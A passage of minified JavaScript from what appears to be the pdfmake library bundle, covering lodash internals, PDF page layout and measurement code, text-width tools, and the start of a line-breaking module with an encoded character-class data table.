n.__filtered__&&(t>0||e<0)?new w(n):(t<0?n=n.takeRight(-t):t&&(n=n.drop(t)),e!==it&&(e=Au(e),n=e<0?n.dropRight(-e):n.take(e-t)),n)},w.prototype.takeRightWhile=function(t){return this.reverse().takeWhile(t).reverse()},w.prototype.toArray=function(){return this.take(zt)},nr(w.prototype,function(t,e){var r=/^(?:filter|find|map|reject)|While$/.test(e),a=/^(?:head|last)$/.test(e),o=n[a?"take"+("last"==e?"Right":""):e],s=a||/^find/.test(e);o&&(n.prototype[e]=function(){var e=this.__wrapped__,u=a?[1]:arguments,l=e instanceof w,c=u[0],h=l||xf(e),f=function(t){var e=o.apply(n,v([t],u));return a&&d?e[0]:e};h&&r&&"function"==typeof c&&1!=c.length&&(l=h=!1);var d=this.__chain__,p=!!this.__actions__.length,g=s&&!d,y=l&&!p;if(!s&&h){e=y?e:new w(this);var m=t.apply(e,u);return m.__actions__.push({func:ns,args:[f],thisArg:it}),new i(m,d)}return g&&y?t.apply(this,u):(m=this.thru(f),g?a?m.value()[0]:m.value():m)})}),l(["pop","push","shift","sort","splice","unshift"],function(t){var e=gc[t],r=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",i=/^(?:pop|shift)$/.test(t);n.prototype[t]=function(){var t=arguments;if(i&&!this.__chain__){var n=this.value();return e.apply(xf(n)?n:[],t)}return this[r](function(n){return e.apply(xf(n)?n:[],t)})}}),nr(w.prototype,function(t,e){var r=n[e];if(r){var i=r.name+"",a=uh[i]||(uh[i]=[]);a.push({name:e,func:r})}}),uh[ea(it,mt).name]=[{name:"wrapper",func:it}],w.prototype.clone=P,w.prototype.reverse=J,w.prototype.value=et,n.prototype.at=$h,n.prototype.chain=rs,n.prototype.commit=is,n.prototype.next=as,n.prototype.plant=ss,n.prototype.reverse=us,n.prototype.toJSON=n.prototype.valueOf=n.prototype.value=ls,n.prototype.first=n.prototype.head,Fc&&(n.prototype[Fc]=os),n},kr=_r();sr._=kr,r=function(){return kr}.call(e,n,e,i),!(r!==it&&(i.exports=r))}).call(this)}).call(e,function(){return this}(),n(8)(t))},function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children=[],t.webpackPolyfill=1),t}},function(t,e,n){"use strict";function r(t,e){var n="normal";return t&&e?n="bolditalics":t?n="bold":e&&(n="italics"),n}function i(t,e){this.fonts={},this.pdfDoc=e,this.fontCache={};for(var n in t)if(t.hasOwnProperty(n)){
var r=t[n];this.fonts[n]={normal:r.normal,bold:r.bold,italics:r.italics,bolditalics:r.bolditalics}}}var a=n(7);a.noConflict(),i.prototype.provideFont=function(t,e,n){var i=r(e,n);if(!this.fonts[t]||!this.fonts[t][i])throw new Error("Font '"+t+"' in style '"+i+"' is not defined in the font section of the document definition.");return this.fontCache[t]=this.fontCache[t]||{},this.fontCache[t][i]||(this.fontCache[t][i]=this.pdfDoc.font(this.fonts[t][i])._font),this.fontCache[t][i]},t.exports=i},function(t,e,n){"use strict";function r(t,e){o.each(e,function(e){t.push(e)})}function i(t,e,n){this.pageSize=t,this.pageMargins=e,this.tracker=new s,this.imageMeasure=n,this.tableLayouts={}}function a(t){var e=t.x,n=t.y;t.positions=[],o.each(t.canvas,function(t){var e=t.x,n=t.y,r=t.x1,i=t.y1,a=t.x2,o=t.y2;t.resetXY=function(){t.x=e,t.y=n,t.x1=r,t.y1=i,t.x2=a,t.y2=o}}),t.resetXY=function(){t.x=e,t.y=n,o.each(t.canvas,function(t){t.resetXY()})}}var o=n(7),s=n(11),u=n(12),l=n(24),c=n(25),h=n(21),f=n(28),d=n(27),p=n(22).pack,g=n(22).offsetVector,v=n(22).fontStringify,y=n(22).isFunction,m=n(13),b=n(20);i.prototype.registerTableLayouts=function(t){this.tableLayouts=p(this.tableLayouts,t)},i.prototype.layoutDocument=function(t,e,n,r,i,a,s,l,c,h){function f(t,e){return!!y(h)&&(t=o.reject(t,function(t){return o.isEmpty(t.positions)}),o.each(t,function(t){var n=o.pick(t,["id","text","ul","ol","table","image","qr","canvas","columns","headlineLevel","style","pageBreak","pageOrientation","width","height"]);n.startPosition=o.first(t.positions),n.pageNumbers=o.chain(t.positions).map("pageNumber").uniq().value(),n.pages=e.length,n.stack=o.isArray(t.stack),t.nodeInfo=n}),o.some(t,function(t,e,n){if("before"!==t.pageBreak&&!t.pageBreakCalculated){t.pageBreakCalculated=!0;var r=o.first(t.nodeInfo.pageNumbers),i=o.chain(n).drop(e+1).filter(function(t){return o.includes(t.nodeInfo.pageNumbers,r)}).value(),a=o.chain(n).drop(e+1).filter(function(t){return o.includes(t.nodeInfo.pageNumbers,r+1)}).value(),s=o.chain(n).take(e).filter(function(t){return o.includes(t.nodeInfo.pageNumbers,r)}).value();if(h(t.nodeInfo,o.map(i,"nodeInfo"),o.map(a,"nodeInfo"),o.map(s,"nodeInfo")))return t.pageBreak="before",!0}}))}function d(t){o.each(t.linearNodeList,function(t){t.resetXY()})}this.docMeasure=new u(e,n,r,this.imageMeasure,this.tableLayouts,l);for(var p=this.tryLayoutDocument(t,e,n,r,i,a,s,l,c);f(p.linearNodeList,p.pages);)d(p),p=this.tryLayoutDocument(t,e,n,r,i,a,s,l,c);return p.pages},i.prototype.tryLayoutDocument=function(t,e,n,r,i,a,o,s,u,h){this.linearNodeList=[],t=this.docMeasure.measureDocument(t),this.writer=new c(new l(this.pageSize,this.pageMargins),this.tracker);var f=this;return this.writer.context().tracker.startTracking("pageAdded",function(){f.addBackground(i)}),this.addBackground(i),this.processNode(t),this.addHeadersAndFooters(a,o),null!=u&&this.addWatermark(u,e,r),{pages:this.writer.context().pages,linearNodeList:this.linearNodeList}},i.prototype.addBackground=function(t){var e=y(t)?t:function(){return t},n=e(this.writer.context().page+1);if(n){var r=this.writer.context().getCurrentPage().pageSize;this.writer.beginUnbreakableBlock(r.width,r.height),this.processNode(this.docMeasure.measureDocument(n)),this.writer.commitUnbreakableBlock(0,0)}},i.prototype.addStaticRepeatable=function(t,e){this.addDynamicRepeatable(function(){return t},e)},i.prototype.addDynamicRepeatable=function(t,e){for(var n=this.writer.context().pages,r=0,i=n.length;r<i;r++){this.writer.context().page=r;var a=t(r+1,i,this.writer.context().pages[r].pageSize);if(a){var o=e(this.writer.context().getCurrentPage().pageSize,this.pageMargins);this.writer.beginUnbreakableBlock(o.width,o.height),this.processNode(this.docMeasure.measureDocument(a)),this.writer.commitUnbreakableBlock(o.x,o.y)}}},i.prototype.addHeadersAndFooters=function(t,e){var n=function(t,e){return{x:0,y:0,width:t.width,height:e.top}},r=function(t,e){return{x:0,y:t.height-e.bottom,width:t.width,height:e.bottom}};y(t)?this.addDynamicRepeatable(t,n):t&&this.addStaticRepeatable(t,n),y(e)?this.addDynamicRepeatable(e,r):e&&this.addStaticRepeatable(e,r)},i.prototype.addWatermark=function(t,e,n){function r(t,e,n){for(var r,i=t.width,a=t.height,o=.8*Math.sqrt(i*i+a*a),s=new m(n),u=new b(null,{font:e.font,bold:e.bold,italics:e.italics}),l=0,c=1e3,h=(l+c)/2;Math.abs(l-c)>1;)u.push({fontSize:h}),r=s.sizeOfString(e.text,u),r.width>o?(c=h,h=(l+c)/2):r.width<o&&(l=h,h=(l+c)/2),u.pop();return{size:r,fontSize:h}}if("string"==typeof t&&(t={text:t}),t.text){t.font=t.font||n.font||"Roboto",t.color=t.color||"black",t.opacity=t.opacity||.6,t.bold=t.bold||!1,t.italics=t.italics||!1;for(var i={text:t.text,font:e.provideFont(t.font,t.bold,t.italics),size:r(this.pageSize,t,e),color:t.color,opacity:t.opacity},a=this.writer.context().pages,o=0,s=a.length;o<s;o++)a[o].watermark=i}},i.prototype.processNode=function(t){function e(e){var r=t._margin;"before"===t.pageBreak&&n.writer.moveToNextPage(t.pageOrientation),r&&(n.writer.context().moveDown(r[1]),n.writer.context().addMargin(r[0],r[2])),e(),r&&(n.writer.context().addMargin(-r[0],-r[2]),n.writer.context().moveDown(r[3])),"after"===t.pageBreak&&n.writer.moveToNextPage(t.pageOrientation)}var n=this;this.linearNodeList.push(t),a(t),e(function(){var e=t.absolutePosition;e&&(n.writer.context().beginDetachedBlock(),n.writer.context().moveTo(e.x||0,e.y||0));var r=t.relativePosition;if(r&&(n.writer.context().beginDetachedBlock(),n.writer.context().moveTo((r.x||0)+n.writer.context().x,(r.y||0)+n.writer.context().y)),t.stack)n.processVerticalContainer(t);else if(t.columns)n.processColumns(t);else if(t.ul)n.processList(!1,t);else if(t.ol)n.processList(!0,t);else if(t.table)n.processTable(t);else if(void 0!==t.text)n.processLeaf(t);else if(t.image)n.processImage(t);else if(t.canvas)n.processCanvas(t);else if(t.qr)n.processQr(t);else if(!t._span)throw"Unrecognized document structure: "+JSON.stringify(t,v);(e||r)&&n.writer.context().endDetachedBlock()})},i.prototype.processVerticalContainer=function(t){var e=this;t.stack.forEach(function(n){e.processNode(n),r(t.positions,n.positions)})},i.prototype.processColumns=function(t){function e(t){if(!t)return null;var e=[];e.push(0);for(var r=n.length-1;r>0;r--)e.push(t);return e}var n=t.columns,i=this.writer.context().availableWidth,a=e(t._gap);a&&(i-=(a.length-1)*t._gap),h.buildColumnWidths(n,i);var o=this.processRow(n,n,a);r(t.positions,o.positions)},i.prototype.processRow=function(t,e,n,i,a){function o(t){for(var e,n=0,r=c.length;n<r;n++){var i=c[n];if(i.prevPage===t.prevPage){e=i;break}}e||(e=t,c.push(e)),e.prevY=Math.max(e.prevY,t.prevY),e.y=Math.min(e.y,t.y)}function s(t){return n&&n.length>t?n[t]:0}function u(t,e){if(t.rowSpan&&t.rowSpan>1){var n=a+t.rowSpan-1;if(n>=i.length)throw"Row span for column "+e+" (with indexes starting from 0) exceeded row count";return i[n][e]}return null}var l=this,c=[],h=[];return this.tracker.auto("pageChanged",o,function(){e=e||t,l.writer.context().beginColumnGroup();for(var i=0,a=t.length;i<a;i++){var o=t[i],c=e[i]._calcWidth,f=s(i);if(o.colSpan&&o.colSpan>1)for(var d=1;d<o.colSpan;d++)c+=e[++i]._calcWidth+n[i];l.writer.context().beginColumn(c,f,u(o,i)),o._span?o._columnEndingContext&&l.writer.context().markEnding(o):(l.processNode(o),r(h,o.positions))}l.writer.context().completeColumnGroup()}),{pageBreaks:c,positions:h}},i.prototype.processList=function(t,e){function n(t){if(s){var e=s;if(s=null,e.canvas){var n=e.canvas[0];g(n,-e._minWidth,0),i.writer.addVector(n)}else{var r=new d(i.pageSize.width);r.addInline(e._inlines[0]),r.x=-e._minWidth,r.y=t.getAscenderHeight()-r.getAscenderHeight(),i.writer.addLine(r,!0)}}}var i=this,a=t?e.ol:e.ul,o=e._gapSize;this.writer.context().addMargin(o.width);var s;this.tracker.auto("lineAdded",n,function(){a.forEach(function(t){s=t.listMarker,i.processNode(t),r(e.positions,t.positions)})}),this.writer.context().addMargin(-o.width)},i.prototype.processTable=function(t){var e=new f(t);e.beginTable(this.writer);for(var n=0,i=t.table.body.length;n<i;n++){e.beginRow(n,this.writer);var a=this.processRow(t.table.body[n],t.table.widths,t._offsets.offsets,t.table.body,n);r(t.positions,a.positions),e.endRow(n,this.writer,a.pageBreaks)}e.endTable(this.writer)},i.prototype.processLeaf=function(t){for(var e=this.buildNextLine(t),n=e?e.getHeight():0,r=t.maxHeight||-1;e&&(r===-1||n<r);){var i=this.writer.addLine(e);t.positions.push(i),e=this.buildNextLine(t),e&&(n+=e.getHeight())}},i.prototype.buildNextLine=function(t){if(!t._inlines||0===t._inlines.length)return null;for(var e=new d(this.writer.context().availableWidth);t._inlines&&t._inlines.length>0&&e.hasEnoughSpaceForInline(t._inlines[0]);)e.addInline(t._inlines.shift());return e.lastLineInParagraph=0===t._inlines.length,e},i.prototype.processImage=function(t){var e=this.writer.addImage(t);t.positions.push(e)},i.prototype.processCanvas=function(t){var e=t._minHeight;this.writer.context().availableHeight<e&&this.writer.moveToNextPage(),t.canvas.forEach(function(e){var n=this.writer.addVector(e);t.positions.push(n)},this),this.writer.context().moveDown(e)},i.prototype.processQr=function(t){var e=this.writer.addQr(t);t.positions.push(e)},t.exports=i},function(t,e){"use strict";function n(){this.events={}}n.prototype.startTracking=function(t,e){var n=this.events[t]||(this.events[t]=[]);n.indexOf(e)<0&&n.push(e)},n.prototype.stopTracking=function(t,e){var n=this.events[t];if(n){var r=n.indexOf(e);r>=0&&n.splice(r,1)}},n.prototype.emit=function(t){var e=Array.prototype.slice.call(arguments,1),n=this.events[t];n&&n.forEach(function(t){t.apply(this,e)})},n.prototype.auto=function(t,e,n){this.startTracking(t,e),n(),this.stopTracking(t,e)},t.exports=n},function(t,e,n){"use strict";function r(t,e,n,r,o,s){this.textTools=new i(t),this.styleStack=new a(e,n),this.imageMeasure=r,this.tableLayouts=o,this.images=s,this.autoImageIndex=1}var i=n(13),a=n(20),o=n(21),s=n(22).fontStringify,u=n(22).pack,l=n(23);r.prototype.measureDocument=function(t){return this.measureNode(t)},r.prototype.measureNode=function(t){function e(t){var e=t._margin;return e&&(t._minWidth+=e[0]+e[2],t._maxWidth+=e[0]+e[2]),t}function n(){function e(t,e){return t.marginLeft||t.marginTop||t.marginRight||t.marginBottom?[t.marginLeft||e[0]||0,t.marginTop||e[1]||0,t.marginRight||e[2]||0,t.marginBottom||e[3]||0]:e}function n(t){for(var e={},n=t.length-1;n>=0;n--){var i=t[n],a=r.styleStack.styleDictionary[i];for(var o in a)a.hasOwnProperty(o)&&(e[o]=a[o])}return e}function i(t){return"number"==typeof t||t instanceof Number?t=[t,t,t,t]:Array.isArray(t)&&2===t.length&&(t=[t[0],t[1],t[0],t[1]]),t}var a=[void 0,void 0,void 0,void 0];if(t.style){var o=Array.isArray(t.style)?t.style:[t.style],s=n(o);s&&(a=e(s,a)),s.margin&&(a=i(s.margin))}return a=e(t,a),t.margin&&(a=i(t.margin)),void 0===a[0]&&void 0===a[1]&&void 0===a[2]&&void 0===a[3]?null:a}Array.isArray(t)?t={stack:t}:("string"==typeof t||t instanceof String)&&(t={text:t}),0===Object.keys(t).length&&(t={text:""});var r=this;return this.styleStack.auto(t,function(){if(t._margin=n(t),t.columns)return e(r.measureColumns(t));if(t.stack)return e(r.measureVerticalContainer(t));if(t.ul)return e(r.measureList(!1,t));if(t.ol)return e(r.measureList(!0,t));if(t.table)return e(r.measureTable(t));if(void 0!==t.text)return e(r.measureLeaf(t));if(t.image)return e(r.measureImage(t));if(t.canvas)return e(r.measureCanvas(t));if(t.qr)return e(r.measureQr(t));throw"Unrecognized document structure: "+JSON.stringify(t,s)})},r.prototype.convertIfBase64Image=function(t){if(/^data:image\/(jpeg|jpg|png);base64,/.test(t.image)){var e="$$pdfmake$$"+this.autoImageIndex++;this.images[e]=t.image,t.image=e}},r.prototype.measureImage=function(t){this.images&&this.convertIfBase64Image(t);var e=this.imageMeasure.measureImage(t.image);if(t.fit){var n=e.width/e.height>t.fit[0]/t.fit[1]?t.fit[0]/e.width:t.fit[1]/e.height;t._width=t._minWidth=t._maxWidth=e.width*n,t._height=e.height*n}else t._width=t._minWidth=t._maxWidth=t.width||e.width,t._height=t.height||e.height*t._width/e.width;return t._alignment=this.styleStack.getProperty("alignment"),t},r.prototype.measureLeaf=function(t){var e=this.styleStack.clone();e.push(t);var n=this.textTools.buildInlines(t.text,e);return t._inlines=n.items,t._minWidth=n.minWidth,t._maxWidth=n.maxWidth,t},r.prototype.measureVerticalContainer=function(t){var e=t.stack;t._minWidth=0,t._maxWidth=0;for(var n=0,r=e.length;n<r;n++)e[n]=this.measureNode(e[n]),t._minWidth=Math.max(t._minWidth,e[n]._minWidth),t._maxWidth=Math.max(t._maxWidth,e[n]._maxWidth);return t},r.prototype.gapSizeForList=function(t,e){if(t){var n=e.length.toString().replace(/./g,"9");return this.textTools.sizeOfString(n+". ",this.styleStack)}return this.textTools.sizeOfString("9. ",this.styleStack)},r.prototype.buildMarker=function(t,e,n,r){var i;if(t)i={_inlines:this.textTools.buildInlines(e,n).items};else{var a=r.fontSize/6;i={canvas:[{x:a,y:r.height/r.lineHeight+r.descender-r.fontSize/3,r1:a,r2:a,type:"ellipse",color:"black"}]}}return i._minWidth=i._maxWidth=r.width,i._minHeight=i._maxHeight=r.height,i},r.prototype.measureList=function(t,e){var n=this.styleStack.clone(),r=t?e.ol:e.ul;e._gapSize=this.gapSizeForList(t,r),e._minWidth=0,e._maxWidth=0;for(var i=1,a=0,o=r.length;a<o;a++){var s=r[a]=this.measureNode(r[a]),u=i++ +". ";s.ol||s.ul||(s.listMarker=this.buildMarker(t,s.counter||u,n,e._gapSize)),e._minWidth=Math.max(e._minWidth,r[a]._minWidth+e._gapSize.width),e._maxWidth=Math.max(e._maxWidth,r[a]._maxWidth+e._gapSize.width)}return e},r.prototype.measureColumns=function(t){var e=t.columns;t._gap=this.styleStack.getProperty("columnGap")||0;for(var n=0,r=e.length;n<r;n++)e[n]=this.measureNode(e[n]);var i=o.measureMinMax(e);return t._minWidth=i.min+t._gap*(e.length-1),t._maxWidth=i.max+t._gap*(e.length-1),t},r.prototype.measureTable=function(t){function e(t,e){return function(){return null!==e&&"object"==typeof e&&(e.fillColor=t.styleStack.getProperty("fillColor")),t.measureNode(e)}}function n(e){var n=t.layout;("string"==typeof t.layout||t instanceof String)&&(n=e[n]);var r={hLineWidth:function(t,e){return 1},vLineWidth:function(t,e){return 1},hLineColor:function(t,e){return"black"},vLineColor:function(t,e){return"black"},paddingLeft:function(t,e){return 4},paddingRight:function(t,e){return 4},paddingTop:function(t,e){return 2},paddingBottom:function(t,e){return 2},defaultBorder:!0};return u(r,n)}function r(e){for(var n=[],r=0,i=0,a=0,o=t.table.widths.length;a<o;a++){var s=i+e.vLineWidth(a,t)+e.paddingLeft(a,t);n.push(s),r+=s,i=e.paddingRight(a,t)}return r+=i+e.vLineWidth(t.table.widths.length,t),{total:r,offsets:n}}function i(){for(var e,n,r=0,i=g.length;r<i;r++){var o=g[r],s=a(o.col,o.span,t._offsets),u=o.minWidth-s.minWidth,l=o.maxWidth-s.maxWidth;if(u>0)for(e=u/o.span,n=0;n<o.span;n++)t.table.widths[o.col+n]._minWidth+=e;if(l>0)for(e=l/o.span,n=0;n<o.span;n++)t.table.widths[o.col+n]._maxWidth+=e}}function a(e,n,r){for(var i={minWidth:0,maxWidth:0},a=0;a<n;a++)i.minWidth+=t.table.widths[e+a]._minWidth+(a?r.offsets[e+a]:0),i.maxWidth+=t.table.widths[e+a]._maxWidth+(a?r.offsets[e+a]:0);return i}function s(t,e,n){for(var r=1;r<n;r++)t[e+r]={_span:!0,_minWidth:0,_maxWidth:0,rowSpan:t[e].rowSpan}}function l(t,e,n,r){for(var i=1;i<r;i++)t.body[e+i][n]={_span:!0,_minWidth:0,_maxWidth:0,fillColor:t.body[e][n].fillColor}}function c(t){if(t.table.widths||(t.table.widths="auto"),"string"==typeof t.table.widths||t.table.widths instanceof String)for(t.table.widths=[t.table.widths];t.table.widths.length<t.table.body[0].length;)t.table.widths.push(t.table.widths[t.table.widths.length-1]);for(var e=0,n=t.table.widths.length;e<n;e++){var r=t.table.widths[e];("number"==typeof r||r instanceof Number||"string"==typeof r||r instanceof String)&&(t.table.widths[e]={width:r})}}c(t),t._layout=n(this.tableLayouts),t._offsets=r(t._layout);var h,f,d,p,g=[];for(h=0,d=t.table.body[0].length;h<d;h++){var v=t.table.widths[h];for(v._minWidth=0,v._maxWidth=0,f=0,p=t.table.body.length;f<p;f++){var y=t.table.body[f],m=y[h];if(void 0===m)throw"Malformed table row, a cell is undefined.";if(!m._span){m=y[h]=this.styleStack.auto(m,e(this,m)),m.colSpan&&m.colSpan>1?(s(y,h,m.colSpan),g.push({col:h,span:m.colSpan,minWidth:m._minWidth,maxWidth:m._maxWidth})):(v._minWidth=Math.max(v._minWidth,m._minWidth),v._maxWidth=Math.max(v._maxWidth,m._maxWidth))}m.rowSpan&&m.rowSpan>1&&l(t.table,f,h,m.rowSpan)}}i();var b=o.measureMinMax(t.table.widths);return t._minWidth=b.min+t._offsets.total,t._maxWidth=b.max+t._offsets.total,t},r.prototype.measureCanvas=function(t){for(var e=0,n=0,r=0,i=t.canvas.length;r<i;r++){var a=t.canvas[r];switch(a.type){case"ellipse":e=Math.max(e,a.x+a.r1),n=Math.max(n,a.y+a.r2);break;case"rect":e=Math.max(e,a.x+a.w),n=Math.max(n,a.y+a.h);break;case"line":e=Math.max(e,a.x1,a.x2),n=Math.max(n,a.y1,a.y2);break;case"polyline":for(var o=0,s=a.points.length;o<s;o++)e=Math.max(e,a.points[o].x),n=Math.max(n,a.points[o].y)}}return t._minWidth=t._maxWidth=e,t._minHeight=t._maxHeight=n,t},r.prototype.measureQr=function(t){return t=l.measure(t),t._alignment=this.styleStack.getProperty("alignment"),t},t.exports=r},function(t,e,n){"use strict";function r(t){this.fontProvider=t}function i(t,e){var n=[];if(t=t.replace("\t","    "),e)return n.push({text:t}),n;for(var r,i=new h(t),a=0;r=i.nextBreak();){var o=t.slice(a,r.position);r.required||o.match(/\r?\n$|\r$/)?(o=o.replace(/\r?\n$|\r$/,""),n.push({text:o,lineEnd:!0})):n.push({text:o}),a=r.position}return n}function a(t,e){e=e||{},t=t||{};for(var n in t)"text"!=n&&t.hasOwnProperty(n)&&(e[n]=t[n]);return e}function o(t){var e=[];Array.isArray(t)||(t=[t]);for(var n=0,r=t.length;n<r;n++){var o,u=t[n],l=null;null!==u&&("object"==typeof u||u instanceof Object)?(o=i(s(u.text),u.noWrap),l=a(u)):o=i(s(u));for(var c=0,h=o.length;c<h;c++){var f={text:o[c].text};o[c].lineEnd&&(f.lineEnd=!0),a(l,f),e.push(f)}}return e}function s(t){return void 0===t||null===t?"":"number"==typeof t?t.toString():"string"==typeof t||t instanceof String?t:t.toString()}function u(t){return t.replace(/[^A-Za-z0-9\[\] ]/g,function(t){return p[t]||t})}function l(t,e,n,r){var i;return void 0!==t[n]&&null!==t[n]?t[n]:e?(e.auto(t,function(){i=e.getProperty(n)}),null!==i&&void 0!==i?i:r):r}function c(t,e,n){var r=o(e);return r.forEach(function(e){var r=l(e,n,"font","Roboto"),i=l(e,n,"fontSize",12),a=l(e,n,"bold",!1),o=l(e,n,"italics",!1),s=l(e,n,"color","black"),c=l(e,n,"decoration",null),h=l(e,n,"decorationColor",null),p=l(e,n,"decorationStyle",null),g=l(e,n,"background",null),v=l(e,n,"lineHeight",1),y=l(e,n,"link",null),m=t.provideFont(r,a,o);e.width=m.widthOfString(u(e.text),i),e.height=m.lineHeight(i)*v;var b=e.text.match(f),w=e.text.match(d);b?e.leadingCut=m.widthOfString(b[0],i):e.leadingCut=0,w?e.trailingCut=m.widthOfString(w[0],i):e.trailingCut=0,e.alignment=l(e,n,"alignment","left"),e.font=m,e.fontSize=i,e.color=s,e.decoration=c,e.decorationColor=h,e.decorationStyle=p,e.background=g,e.link=y}),r}var h=n(14),f=/^(\s)+/g,d=/(\s)+$/g;r.prototype.buildInlines=function(t,e){function n(t){return Math.max(0,t.width-t.leadingCut-t.trailingCut)}var r,i=c(this.fontProvider,t,e),a=0,o=0;return i.forEach(function(t){a=Math.max(a,t.width-t.leadingCut-t.trailingCut),r||(r={width:0,leadingCut:t.leadingCut,trailingCut:0}),r.width+=t.width,r.trailingCut=t.trailingCut,o=Math.max(o,n(r)),t.lineEnd&&(r=null)}),l({},e,"noWrap",!1)&&(a=o),{items:i,minWidth:a,maxWidth:o}},r.prototype.sizeOfString=function(t,e){t=t?t.toString().replace("\t","    "):"";var n=l({},e,"font","Roboto"),r=l({},e,"fontSize",12),i=l({},e,"bold",!1),a=l({},e,"italics",!1),o=l({},e,"lineHeight",1),s=this.fontProvider.provideFont(n,i,a);return{width:s.widthOfString(u(t),r),height:s.lineHeight(r)*o,fontSize:r,lineHeight:o,ascender:s.ascender/1e3*r,descender:s.descender/1e3*r}};var p={"Ą":"A","Ć":"C","Ę":"E","Ł":"L","Ń":"N","Ó":"O","Ś":"S","Ź":"Z","Ż":"Z","ą":"a","ć":"c","ę":"e","ł":"l","ń":"n","ó":"o","ś":"s","ź":"z","ż":"z"};t.exports=r},function(t,e,n){(function(){var e,r,i,a,o,s,u,l,c,h,f,d,p,g,v,y,m,b,w,x,S,_,k,C,A,E,I,P,T,O;S=n(15),C=n(17),T=n(18),a=T.BK,c=T.CR,p=T.LF,v=T.NL,o=T.CB,i=T.BA,x=T.SP,_=T.WJ,x=T.SP,a=T.BK,p=T.LF,v=T.NL,e=T.AI,r=T.AL,b=T.SA,w=T.SG,k=T.XX,u=T.CJ,f=T.ID,y=T.NS,A=T.characterClasses,O=n(19),h=O.DI_BRK,d=O.IN_BRK,s=O.CI_BRK,l=O.CP_BRK,m=O.PR_BRK,P=O.pairTable,I=C.toByteArray("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[base64]/unmkSF65Ic/AvtXt98Pnrdwl5vgppQ3dYzWFwknZsy6xh2llmLxpegF8ayLwniknlXRHiF4hzzrgB8jQ4wdIqcaHCEAxyJwCeGkXPBZYSrrGa4vMwZvNN9aK0F4JBOK9mQ8g8EjEbIQVwvfS2D8GuCYsdqwqSWbQrfWdTRUJMqmpnWPax4Z7E137I6brHbvjpPlfNZpF1d7PP7HB/MPHcHVKTMhLO4f3CZcaccZEOiS2DpKiQB5KXDJ+Ospcz4qTRCRxgrKEQIgUkKLTKKwskdx2DWo3bg3PEoB5h2nA24olwfKSR+QR6TAvEDi/0czhUT59RZmO1MGeKGeEfuOSPWfL+XKmhqpZmOVR9mJVNDPKOS49Lq+Um10YsBybzDMtemlPCOJEtE8zaXhsaqEs9bngSJGhlOTTMlCXly9Qv5cRN3PVLK7zoMptutf7ihutrQ/Xj7VqeCdUwleTTKklOI8Wep9h7fCY0kVtDtIWKnubWAvbNZtsRRqOYl802vebPEkZRSZc6wXOfPtpPtN5HI63EUFfsy7U/TLr8NkIzaY3vx4A28